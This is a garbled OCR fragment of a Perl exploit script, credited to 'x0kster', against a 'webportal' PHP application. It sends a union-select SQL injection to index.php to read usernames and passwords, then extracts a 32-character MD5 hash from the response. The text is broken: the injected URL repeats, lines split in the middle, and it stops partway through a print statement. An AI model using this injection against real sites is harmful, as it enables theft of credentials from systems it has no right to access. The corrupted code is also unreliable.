
 print "Ex:     perl $0 
http://localhost/webportal/ 1\n";

 print "Coded by x0kster -
x0kster[AT]gmail[DOT]com   \n";

 print "-------------------------------
--------------------------------\n";

 exit();

 }

$b = LWP::UserAgent->new() or die "
[-]LWP::UserAgent error.\n";

$b->agent('Mozilla/4.0 (compatible; 
MSIE 7.0; Windows NT 5.1)');

print "[+]Exploiting.\n";

$host = $ARGV[0]."index.php?
m=index.php?
m=-1'+union+select+1,concat(uname,0x3a,pass),
$res = $b->request(HTTP::Request-
>new(GET=>$host));

$res->content =~ /([0-9a-fA-F]{32})/;

print "[+]Ok, hash for username with 